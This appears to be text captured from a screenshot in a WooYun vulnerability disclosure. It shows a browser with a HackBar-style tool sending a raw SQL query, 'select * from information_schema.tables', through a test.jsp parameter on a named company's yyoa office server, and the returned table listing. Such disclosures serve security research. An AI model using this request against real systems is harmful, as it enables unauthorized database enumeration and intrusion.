 新建网页 1
oa.betop-cn.com:8080//yyoa/common/js/menu/test.jsp?doType=101&S1=select * from  information_schema.tables
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
序号 TABLE_CATALOG TABLE_SCHEMA TABLE_NAME TABLE_TYPE ENGINE VERSION ROW_FORMAT TABLE_ROWS AVG_ROW_LENGTH DATA_LENGTH MAX_DATA_LENGTH INDEX_LENGTH DATA_FREE AUTO
1 null information_schema CHARACTER_SETS SYSTEM VIEW MEMORY 10 Fixed 0 384 0 16434816 0 0
2 null information_schema COLLATIONS SYSTEM VIEW MEMORY 10 Fixed 0 231 0 16704765 0 0
3 null information_schema COLLATION_CHARACTER_SET_APPLICABILITY SYSTEM VIEW MEMORY 10 Fixed 0 195 0 16357770 0 0
4 null information_schema COLUMNS SYSTEM VIEW MyISAM 10 Dynamic 0 0 0 281474976710655 1024 0
5 null information_schema COLUMN_PRIVILEGES SYSTEM VIEW MEMORY 10 Fixed 0 2565 0 16757145 0 0
6 null information_schema ENGINES SYSTEM VIEW MEMORY 10 Fixed 0 490 0 16574250 0 0
7 null information_schema EVENTS SYSTEM VIEW MyISAM 10 Dynamic 0 0 0 281474976710655 1024 0
8 null information_schema FILES SYSTEM VIEW MEMORY 10 Fixed 0 2677 0 16758020 0 0
9 null information_schema GLOBAL_STATUS SYSTEM VIEW MEMORY 10 Fixed 0 3268 0 16755036 0 0
10 null information_schema GLOBAL_VARIABLES SYSTEM VIEW MEMORY 10 Fixed 0 3268 0 16755036 0 0
11 null information_schema KEY_COLUMN_USAGE SYSTEM VIEW MEMORY 10 Fixed 0 4637 0 16762755 0 0
12 null information_schema PARTITIONS SYSTEM VIEW MyISAM 10 Dynamic 0 0 0 281474976710655 1024 0
13 null information_schema PLUGINS SYSTEM VIEW MyISAM 10 Dynamic 0 0 0 281474976710655 1024 0
www.wooyun.org